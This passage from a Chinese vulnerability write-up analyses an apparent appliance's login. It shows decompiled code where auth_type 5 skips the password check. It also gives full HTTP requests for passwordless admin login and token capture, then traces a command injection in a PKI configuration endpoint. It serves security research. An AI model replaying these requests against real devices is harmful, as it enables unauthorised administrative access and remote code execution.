*password) long lVar1; int iVar2; size_t sVar3; size_t sVar4; long in_FS_OFFSET; lVar1 = *(long *)(in_FS_OFFSET + 0x28 ); if ((auth_handle == (auth_param_handle *)0x0 ) || (server == (char *)0x0 )) { iVar2 = 5 ; } else { iVar2 = 5 ; if (user != (char *)0x0 ) { sVar3 = strlen (server); if (0xfb < sVar3) { sVar3 = 0xfb ; } memcpy (auth_handle->authsrv_name,server,sVar3); auth_handle->authsrv_name[sVar3] = '\0' ; sVar3 = strlen (user); if (0xfb < sVar3) { sVar3 = 0xfb ; } memcpy (auth_handle->username,user,sVar3); auth_handle->username[sVar3] = '\0' ; if (password != (char *)0x0 ) { sVar4 = strlen (password); sVar3 = 0xfb ; if (sVar4 < 0xfc ) { sVar3 = sVar4; } memcpy (auth_handle->password,password,sVar3); auth_handle->password[sVar3] = '\0' ; } auth_handle->auth_type = auth_type; iVar2 = 0 ; } } if (lVar1 == *(long *)(in_FS_OFFSET + 0x28 )) { return iVar2; } __stack_chk_fail(); }

这里最重要的是将auth_type设置为5, 接下来使用admin_user_auth_csmp_no_password函数转发到authd程序中

authd会根据auth_handle->authsrv_name的不同,调用对应的函数,我们这一次的例子中是admindb
这个回调函数的注册是在FUN_00406d70中
这个call_back_func是我自己命名的
进入到0x0040c7d0
进入到对应的函数我们可以看到当auth_type等于5时候是不需要调用local_db_auth_check函数检查密码的
免密登录的总结
请求POST请求/auth获取access_token
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /auth HTTP/1.1 Host : xxx.xxx.xxx.xxx:xxxxCookie : __s_sessionid__=cei44sqaq2ok0gnni1rkpej6r2Content-Length : 66X-Timestamp : 1743977367X-Authorization : 7d97a37478ae581af1190ce13bec50aee905ae30Sec-Ch-Ua : "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"Content-Type : application/x-www-form-urlencodedSec-Ch-Ua-Mobile : ?0Accept : */*Origin : https://xxx.xxx.xxx.xxx:xxxxSec-Fetch-Site : same-originSec-Fetch-Mode : corsSec-Fetch-Dest : emptyReferer : https://xxx.xxx.xxx.xxx:xxxx/login.html?lang=zh_cnAccept-Encoding : gzip, deflate, brAccept-Language : en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7Priority : u=1, iConnection : keep-aliveusername =admin&lms_ip=127.0.0.1 &lms_port=80 &client_id=123 &uuid=456
使用获取的access_token让Cookie生效
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET /auth/8f5c7ead63a92dda3c5a8c2854faed592d682ef5?token=8f5c7ead63a92dda3c5a8c2854faed592d682ef5 HTTP/1.1 Host : xxx.xxx.xxx.xxx:xxxxCookie : __s_sessionid__=cei44sqaq2ok0gnni1rkpej6r2Sec-Ch-Ua : "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"Sec-Ch-Ua-Mobile : ?0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : same-originSec-Fetch-Mode : navigateSec-Fetch-Dest : documentReferer : https://xxx.xxx.xxx.xxx:xxxx/login.html?lang=zh_cnAccept-Encoding : gzip, deflate, brAccept-Language : en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7Priority : u=0, iConnection : keep-alive
然后通过访问根路径来获取我们的Token,当我们携带有效的Cookie访问时会返回Token,这样我们就能够去访问后台的api接口了。
1 <meta id ="token" name ="__hash__" content ="XXXXXXXXX" />
后台RCE 后台的RCE,挑了一个没有过滤和其他影响的,所以我们快速来看一下吧。
回到上面生成的登录json数据,其他的后台接口都会使用差不多的逻辑,比如我们注入的接口,包括我们在请求包中看到的其他接口都是类似的
1
2
3
4
5
6
7
8
9
10
11
12
{ "head" : { "module" : "pki" , "function" : "set_pki_trust_auth" } , "body" : { "pki_auth_cp" : { "name" : "" , "crlfile" : "" } } }
请求路径是/data.html,可以在路由规则中找到相应的处理文件ApiController.class.php
1
2
3
4
5
6
7
8
9
10
public function index ( if (!IS_AJAX || !token_check ($_SERVER ['HTTP_TOKEN' ])){ send_http_status ('403' ); return ; } $Post_Data = $GLOBALS ['HTTP_RAW_POST_DATA' ]; $Post_Header_Data = create_header ($Post_Data ); $mgd_res = php_call_mgd ($Post_Header_Data ); $mgd_arr = json_decode ($mgd_res , true );
这里是调用了php_call_mgd, 我使用了更加简单和传统的方法就是搜索字符串,还是拿上面的json数据,我们搜索set_pki_trust_auth字符串,会在libsg_sc.so中找到一个结构体
还是搜索pki_op_func,我们最后会在libsg_cmdlib.so找到调用
是否记得刚才那个结构体我们char上还有一个int,这个int就是我们的type,我们的漏洞函数的type是0x2B,在这些if else中最符合的就是mgd_pki_auth_cfg函数
进入mgd_pki_auth_cfg函数

红色就是我们的命令注入,选择它的原因也是不管怎样它都会去执行这个删除命令。
至于数据解析需要进入我们的sg_pki_auth_cp_j2s函数负责解析这个函数的数据,解析数据的函数在libsg_cfg.so
